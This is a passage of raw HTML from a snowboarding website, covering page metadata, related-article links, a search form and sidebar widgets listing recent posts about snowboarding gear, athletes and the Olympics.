itemid="https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/></span><meta itemprop="name" content="ABC of Snowboarding"/></span><meta itemprop="headline " content="Types of Snow | Crust, Crud, Slush, Powder, Ice"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg"/><meta itemprop="width" content="1200"/><meta itemprop="height" content="800"/></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_18" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "75";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "25";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" class="td-image-wrap " title="Snowboarding at the Olympics – a Brief History"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snowboarding at the Olympics – a Brief History" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Snowboarding at the Olympics &#8211; a Brief History" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" title="Snowboarding at the Olympics – a Brief History">Snowboarding at the Olympics – a Brief History</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" class="td-image-wrap " title="Snowboard Beyond Play – Getting Your Dream Job in the Industry"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Your Dream Job in the Snowboarding Industry" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Your Dream Job in the Snowboarding Industry" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry">Snowboard Beyond Play – Getting Your Dream Job in the Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" class="td-image-wrap " title="Snowboarding Course – Snowboard Basics Guide"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" title="Snowboarding Course – Snowboard Basics Guide">Snowboarding Course – Snowboard Basics Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_5">
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-48","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "163";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "17";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id="tdi_5" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"/></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" 